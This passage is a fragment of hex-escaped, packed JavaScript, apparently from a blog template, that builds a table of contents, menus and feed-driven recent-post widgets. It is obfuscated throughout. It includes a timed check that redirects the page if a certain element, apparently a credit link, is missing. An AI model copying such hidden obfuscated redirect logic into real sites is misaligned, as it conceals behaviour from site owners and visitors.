5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x